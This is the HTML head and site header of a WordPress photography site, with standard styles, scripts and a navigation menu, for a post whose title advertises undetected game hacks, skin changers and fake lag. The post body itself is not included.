

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alfonsduran.com/undetected-internal-external-hacks-skin-changer-fake-lag-updated
body_size: 38147
content:
<!doctype html>
<html lang="es" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" /><link rel="shortcut icon" href="https://alfonsduran.com/wp-content/uploads/2019/03/LOGO-ALFONSO-WEB.jpg" /><title>Undetected Internal/External Hacks | Skin Changer, Fake Lag, Updated &#8211; Alfonso Duran · Fotografía</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Alfonso Duran · Fotografía &raquo; Feed" href="https://alfonsduran.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Alfonso Duran · Fotografía &raquo; Feed de los comentarios" href="https://alfonsduran.com/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://alfonsduran.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falfonsduran.com%2Fundetected-internal-external-hacks-skin-changer-fake-lag-updated" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://alfonsduran.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falfonsduran.com%2Fundetected-internal-external-hacks-skin-changer-fake-lag-updated&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='argpd-cookies-eu-banner-css' href='https://alfonsduran.com/wp-content/plugins/adapta-rgpd/assets/css/cookies-banner-modern-light.css?ver=1.3.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://alfonsduran.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://alfonsduran.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='salient-social-css' href='https://alfonsduran.com/wp-content/plugins/salient-social/css/style.css?ver=1.2.2' type='text/css' media='all' />
<style id='salient-social-inline-css' type='text/css'>

  .sharing-default-minimal .nectar-love.loved,
  body .nectar-social[data-color-override="override"].fixed > a:before, 
  body .nectar-social[data-color-override="override"].fixed .nectar-social-inner a,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:hover,
  .nectar-social.vertical[data-color-override="override"] .nectar-social-inner a:hover {
    background-color: #5dc1b9;
  }
  .nectar-social.hover .nectar-love.loved,
  .nectar-social.hover > .nectar-love-button a:hover,
  .nectar-social[data-color-override="override"].hover > div a:hover,
  #single-below-header .nectar-social[data-color-override="override"].hover > div a:hover,
  .nectar-social[data-color-override="override"].hover .share-btn:hover,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a {
    border-color: #5dc1b9;
  }
  #single-below-header .nectar-social.hover .nectar-love.loved i,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover i,
  #single-below-header .nectar-social.hover .nectar-love-button a:hover i,
  .nectar-love:hover i,
  .hover .nectar-love:hover .total_loves,
  .nectar-love.loved i,
  .nectar-social.hover .nectar-love.loved .total_loves,
  .nectar-social.hover .share-btn:hover, 
  .nectar-social[data-color-override="override"].hover .nectar-social-inner a:hover,
  .nectar-social[data-color-override="override"].hover > div:hover span,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) i,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) {
    color: #5dc1b9;
  }
/*# sourceURL=salient-social-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://alfonsduran.com/wp-content/themes/salient/css/font-awesome-legacy.min.css?ver=4.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='salient-grid-system-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/grid-system.css?ver=15.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/style.css?ver=15.1.0' type='text/css' media='all' />
<style id='main-styles-inline-css' type='text/css'>
html:not(.page-trans-loaded) { background-color: #ffffff; }
/*# sourceURL=main-styles-inline-css */
</style>
<link rel='stylesheet' id='nectar-single-styles-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/single.css?ver=15.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='nectar_default_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/responsive.css?ver=15.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/plugins/select2.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='skin-ascend-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/ascend.css?ver=15.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='salient-wp-menu-dynamic-css' href='https://alfonsduran.com/wp-content/uploads/salient/menu-dynamic.css?ver=81093' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1768519079' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1768519079' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1768519079' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1768519079' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://alfonsduran.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1768519079' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css' href='https://alfonsduran.com/wp-content/themes/salient/css/salient-dynamic-styles.css?ver=22228' type='text/css' media='all' />
<style id='dynamic-css-inline-css' type='text/css'>
@media only screen and (min-width:1000px){.page-submenu > .full-width-section,.page-submenu .full-width-content,.full-width-content.blog-fullwidth-wrap,.wpb_row.full-width-content,body .full-width-section .row-bg-wrap,body .full-width-section > .nectar-shape-divider-wrap,body .full-width-section > .video-color-overlay,body[data-aie="zoom-out"] .first-section .row-bg-wrap,body[data-aie="long-zoom-out"] .first-section .row-bg-wrap,body[data-aie="zoom-out"] .top-level.full-width-section .row-bg-wrap,body[data-aie="long-zoom-out"] .top-level.full-width-section .row-bg-wrap,body .full-width-section.parallax_section .row-bg-wrap{margin-left:calc(-50vw + 2px);margin-left:calc(-50vw + var(--scroll-bar-w)/2 + 2px);left:calc(50% - 1px);width:calc(100vw - 2px);width:calc(100vw - var(--scroll-bar-w) - 2px);}body{padding-bottom:1px;}.container-wrap{padding-right:1px;padding-left:1px;padding-bottom:1px;}#footer-outer[data-full-width="1"]{padding-right:1px;padding-left:1px;}body[data-footer-reveal="1"] #footer-outer{bottom:1px;}#slide-out-widget-area.fullscreen .bottom-text[data-has-desktop-social="false"],#slide-out-widget-area.fullscreen-alt .bottom-text[data-has-desktop-social="false"]{bottom:29px;}#header-outer{box-shadow:none;-webkit-box-shadow:none;}.slide-out-hover-icon-effect.small,.slide-out-hover-icon-effect:not(.small){margin-top:1px;margin-right:1px;}#slide-out-widget-area-bg.fullscreen-alt{padding:1px;}#slide-out-widget-area.slide-out-from-right-hover{margin-right:1px;}.orbit-wrapper div.slider-nav span.left,.swiper-container .slider-prev{margin-left:1px;}.orbit-wrapper div.slider-nav span.right,.swiper-container .slider-next{margin-right:1px;}.admin-bar #slide-out-widget-area-bg.fullscreen-alt{padding-top:33px;}#header-outer,[data-hhun="1"] #header-outer.detached:not(.scrolling),#slide-out-widget-area.fullscreen .bottom-text{margin-top:1px;padding-right:1px;padding-left:1px;}#nectar_fullscreen_rows{margin-top:1px;}#slide-out-widget-area.fullscreen .off-canvas-social-links{padding-right:1px;}#slide-out-widget-area.fullscreen .off-canvas-social-links,#slide-out-widget-area.fullscreen .bottom-text{padding-bottom:1px;}body[data-button-style] .section-down-arrow,.scroll-down-wrap.no-border .section-down-arrow,[data-full-width="true"][data-fullscreen="true"] .swiper-wrapper .slider-down-arrow{bottom:calc(16px + 1px);}.ascend #search-outer #search #close,#page-header-bg .pagination-navigation{margin-right:1px;}#to-top{right:18px;margin-bottom:1px;}body[data-header-color="light"] #header-outer:not(.transparent) .sf-menu > li > ul{border-top:none;}.nectar-social.fixed{margin-bottom:1px;margin-right:1px;}.page-submenu.stuck{padding-left:1px;padding-right:1px;}#fp-nav{padding-right:1px;}.body-border-left{background-color:#ffffff;width:1px;}.body-border-right{background-color:#ffffff;width:1px;}.body-border-bottom{background-color:#ffffff;height:1px;}.body-border-top{background-color:#ffffff;height:1px;}}@media only screen and (min-width:1000px){#header-space{margin-top:1px;}}html body.ascend[data-user-set-ocm="off"] #header-outer[data-full-width="true"] .cart-outer[data-user-set-ocm="off"] .cart-menu-wrap{right:1px!important;}html body.ascend[data-user-set-ocm="1"] #header-outer[data-full-width="true"] .cart-outer[data-user-set-ocm="1"] .cart-menu-wrap{right:78px!important;}#header-space{background-color:#fbfbfb}@media only screen and (min-width:1000px){body #ajax-content-wrap.no-scroll{min-height:calc(100vh - 156px);height:calc(100vh - 156px)!important;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div{height:calc(100vh - 155px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 155px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header{top:156px;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 154px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 154px - 32px)!important;}}.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 32px);}body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:100vh;}@media only screen and (max-width:999px){.using-mobile-browser #nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 176px);}.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 176px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container,#nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 123px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 123px);}body[data-transparent-header="false"] #ajax-content-wrap.no-scroll{min-height:calc(100vh - 123px);height:calc(100vh - 123px);}}.screen-reader-text,.nectar-skip-to-content:not(:focus){border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;}.row .col img:not([srcset]){width:auto;}.row .col img.img-with-animation.nectar-lazy:not([srcset]){width:100%;}
/*# sourceURL=dynamic-css-inline-css */
</style>
<link rel='stylesheet' id='redux-google-fonts-salient_redux-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A500%2C900%2C700%7COpen+Sans%3A400%7CPlayfair+Display%3A400%7CRoboto%3A700%2C500&#038;subset=latin&#038;ver=6.9' type='text/css' media='all' />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.5.4'  type='font/woff2' crossorigin />
<script type="text/javascript" src="https://alfonsduran.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/adapta-rgpd/assets/js/cookies-eu-banner.js?ver=1.3.9" id="argpd-cookies-eu-banner-js"></script>
<link rel="https://api.w.org/" href="https://alfonsduran.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://alfonsduran.com/wp-json/wp/v2/posts/34497" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alfonsduran.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://alfonsduran.com/undetected-internal-external-hacks-skin-changer-fake-lag-updated" />
<link rel='shortlink' href='https://alfonsduran.com/?p=34497' />
<script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='main-styles-non-critical-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/style-non-critical.css?ver=15.1.0' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='magnific-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/plugins/magnific.css?ver=8.6.0' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-core-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/off-canvas/core.css?ver=15.1.0' type='text/css' media='all' />
</head><body class="wp-singular post-template-default single single-post postid-34497 single-format-standard wp-theme-salient ascend wpb-js-composer js-comp-ver-6.13.0 vc_responsive" data-footer-reveal="false" data-footer-reveal-shadow="none" data-header-format="default" data-body-border="1" data-boxed-style="" data-header-breakpoint="1000" data-dropdown-style="minimal" data-cae="easeOutCubic" data-cad="800" data-megamenu-width="contained" data-aie="none" data-ls="magnific" data-apte="standard" data-hhun="1" data-fancy-form-rcs="1" data-form-style="minimal" data-form-submit="regular" data-is="minimal" data-button-style="rounded" data-user-account-button="false" data-flex-cols="true" data-col-gap="default" data-header-inherit-rc="true" data-header-search="false" data-animated-anchors="true" data-ajax-transitions="true" data-full-width-header="false" data-slide-out-widget-area="true" data-slide-out-widget-area-style="slide-out-from-right" data-user-set-ocm="off" data-loading-animation="none" data-bg-header="false" data-responsive="1" data-ext-responsive="true" data-ext-padding="90" data-header-resize="0" data-header-color="custom" data-cart="false" data-remove-m-parallax="" data-remove-m-video-bgs="" data-m-animate="0" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >
	
	<script type="text/javascript">
	 (function(window, document) {

		 if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) {
			 document.body.className += " using-mobile-browser mobile ";
		 }

		 if( !("ontouchstart" in window) ) {

			 var body = document.querySelector("body");
			 var winW = window.innerWidth;
			 var bodyW = body.clientWidth;

			 if (winW > bodyW + 4) {
				 body.setAttribute("style", "--scroll-bar-w: " + (winW - bodyW - 4) + "px");
			 } else {
				 body.setAttribute("style", "--scroll-bar-w: 0px");
			 }
		 }

	 })(window, document);
   </script><a href="#ajax-content-wrap" class="nectar-skip-to-content">Skip to main content</a><div id="ajax-loading-screen" data-disable-mobile="1" data-disable-fade-on-click="1" data-effect="standard" data-method="standard"><div class="loading-icon none"><div class="material-icon">
						<svg class="nectar-material-spinner" width="60px" height="60px" viewBox="0 0 60 60">
							<circle stroke-linecap="round" cx="30" cy="30" r="26" fill="none" stroke-width="6"></circle>
				  		</svg>	 
					</div></div></div>	
	<div id="header-space"  data-header-mobile-fixed='false'></div> 
	
		<div id="header-outer" data-has-menu="true" data-has-buttons="no" data-header-button_style="default" data-using-pr-menu="false" data-mobile-fixed="false" data-ptnm="false" data-lhe="default" data-user-set-bg="#fbfbfb" data-format="default" data-permanent-transparent="false" data-megamenu-rt="0" data-remove-fixed="1" data-header-resize="0" data-cart="false" data-transparency-option="" data-box-shadow="none" data-shrink-num="6" data-using-secondary="0" data-using-logo="1" data-logo-height="100" data-m-logo-height="100" data-padding="28" data-full-width="false" data-condense="false" >
		
<header id="top">
	<div class="container">
		<div class="row">
			<div class="col span_3">
								<a id="logo" href="https://alfonsduran.com" data-supplied-ml-starting-dark="false" data-supplied-ml-starting="false" data-supplied-ml="false" >
					<img class="stnd skip-lazy dark-version" width="314" height="142" alt="Alfonso Duran · Fotografía" src="https://alfonsduran.com/wp-content/uploads/2019/03/LOGO-ALFONSO-WEB.png"  />				</a>
							</div><!--/span_3-->

			<div class="col span_9 col_last">
									<div class="nectar-mobile-only mobile-header"><div class="inner"></div></div>
													<div class="slide-out-widget-area-toggle mobile-icon slide-out-from-right" data-custom-color="false" data-icon-animation="simple-transform">
						<div> <a href="#sidewidgetarea" aria-label="Navigation Menu" aria-expanded="false" class="closed">
							<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>
						</a></div>
					</div>
				
									<nav>
													<ul class="sf-menu">
								<li id="menu-item-8462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home nectar-regular-menu-item menu-item-8462"><a href="https://alfonsduran.com/"><span class="menu-title-text">FOTOGRAFÍA</span></a></li>
<li id="menu-item-10251" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-10251"><a href="https://alfonsduran.com/diseno"><span class="menu-title-text">DISEÑO</span></a></li>
<li id="menu-item-8304" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-8304"><a href="https://alfonsduran.com/contacto"><span class="menu-title-text">CONTACTO</span></a></li>
